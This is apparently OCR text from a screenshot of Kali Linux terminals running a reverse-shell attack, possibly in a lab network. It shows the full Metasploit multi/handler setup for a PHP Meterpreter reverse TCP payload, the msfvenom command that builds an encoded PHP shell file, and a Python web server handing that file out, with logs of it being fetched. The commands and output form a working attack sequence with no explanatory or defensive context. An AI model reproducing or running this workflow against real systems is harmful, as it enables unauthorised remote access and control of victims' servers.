 1 2 3 4
3
23:15
root@kali: ~
Lock Screen
File Actions Edit View Help
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.87.52
LHOST ⇒ 10.10.87.52
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf6 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding ⇒ true
msf6 exploit(multi/handler) > set VERBOSE true
VERBOSE ⇒ true
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.87.52:443
New Tab
Search the web
YouTube
Facebook
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.87.52 LPORT=443 -e php/base64 -f
raw > shell3.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1505 (iteration=0)
php/base64 chosen with final size 1505
Payload size: 1505 bytes
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.87.52 - - [14/Feb/2025 23:13:55] "GET /shell3.php HTTP/1.1" 200 -
10.10.87.52 - - [14/Feb/2025 23:14:00] "GET /shell3.php HTTP/1.1" 200 -